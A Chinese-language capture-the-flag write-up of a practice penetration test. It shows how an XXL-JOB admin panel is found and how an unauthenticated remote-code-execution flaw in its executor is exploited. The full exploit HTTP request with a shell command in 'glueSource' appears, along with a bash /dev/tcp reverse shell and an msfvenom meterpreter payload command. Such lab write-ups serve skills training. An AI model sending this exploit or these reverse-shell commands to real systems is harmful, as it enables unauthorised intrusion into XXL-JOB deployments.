本篇是老东家的某个月同事出的靶场渗透测试,都是常规操作,拿来练手提升基础熟练度非常合适



目录扫描发现:



访问发现报错信息:



根据java的包的报错,可以找到源代码,这里我问了chatgpt:



谷歌找到文档,翻到后台:

http://192.168.10.70:8080/xxl-job-admin/toLogin



经过翻阅,发现有一个未授权的RCE,最新的那个SSRF进后台RCR的那个没搞出来,这个是老的:

POST /run HTTP/1.1

Host: 192.168.10.70:9999

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Length: 521

{

"jobId":1,

"executorHandler":"demoJobHandler",

"executorParams":"demoJobHandler",

"executorBlockStrategy":"COVER_EARLY",

"executorTimeout":0,

"logId":1,

"logDateTime":1586629003729,

"glueType":"GLUE_SHELL",

"glueSource":"ping ecujz4ok5rcfvx3kdd5turf0rrxil89x.oastify.com",

"glueUpdatetime":1586629003727,

"broadcastIndex":0,

"broadcastTotal":0

}



dns成功触发了:





接下来就是反弹shell,

/bin/bash -i >& /dev/tcp/192.168.11.108/8888 0>&1

msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.11.108 LPORT=443 -f elf -o reverse.elf





为了维持住会话,上一下msf:



找到了第一个flag flag{xxl_job_admin_2.2.0_RCE}

